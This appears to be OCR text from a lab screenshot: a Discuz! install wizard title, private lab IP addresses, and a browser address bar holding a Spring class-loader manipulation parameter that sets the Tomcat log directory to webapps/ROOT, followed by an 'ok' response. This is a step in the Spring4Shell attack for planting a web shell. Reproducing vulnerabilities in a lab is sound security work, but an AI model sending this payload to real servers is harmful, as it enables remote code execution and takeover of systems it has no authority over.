 Discuz! 安装向导
10.0.0.10:18080/?class.module
172.17.0.2
不安全 | 10.0.0.10:18080/?class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
ok